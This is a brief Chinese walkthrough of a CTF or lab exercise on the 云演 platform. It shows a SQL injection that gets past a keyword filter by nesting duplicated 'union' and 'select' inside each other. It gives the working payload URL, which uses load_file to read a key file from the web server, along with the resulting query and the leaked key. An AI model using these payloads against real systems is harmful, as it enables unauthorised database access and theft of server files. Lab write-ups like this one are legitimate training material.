 双写绕过
云演 让攻防更简单
一、输入order by 查询出字段数为3
二、输入union select 进行联合查询，发现过滤了union、select
三、进行双写绕过（select三次）：id=-1'ununionion selselselectectect 1,2,3%23
四、利用注入漏洞读取key：id=-1'ununionion selselselectectect
1,load_file("/var/www/html/key.txt"),3%23
Load URL
http://192.168.30.124:8202/vulnerabilities/index.php?id=-1'ununionion selselselectectect 1,load_file("/var/www/html/key.txt"),3%23
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert rep Replace
弹出此视频
Welcome man
SELECT * FROM users WHERE id='-1'union select 1,load_file("/var/www/html/key.txt"),3#' LIMIT 0,1
Your Login name:key:dkri3wE
Your Password:3